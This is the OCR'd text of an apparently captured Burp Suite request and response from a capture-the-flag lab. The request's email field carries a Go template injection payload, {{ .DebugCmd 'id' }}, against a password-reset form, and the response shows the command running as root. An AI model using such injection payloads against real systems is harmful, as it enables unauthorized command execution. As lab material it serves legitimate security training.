 Request
Pretty Raw Hex \n
1 POST /forgot/ HTTP/1.1
2 Host: 10.10.11.113:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0;
rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://10.10.11.113:8080/forgot/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 26
10 Origin: http://10.10.11.113:8080
11 DNT: 1
12 Connection: keep-alive
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 email={{ .DebugCmd "id" }}
Response
Pretty Raw Hex Render \n
37 <input type="email" id="
typeEmailX" name="email" class
="form-control form-control-lg
" />
38 <label class="form-label" for=
"typeEmailX">
Email
</label>
39
40 Email Sent To: uid=0(root)
gid=0(root) groups=0(root)
41
42
43 <button class="btn btn-primary
btn-lg btn-block" type="
submit">
Login
</button>
44 </form>
45 </div>
46 </div>
47 </div>
48 </div>
49 </div>
50 </div>
51 </section>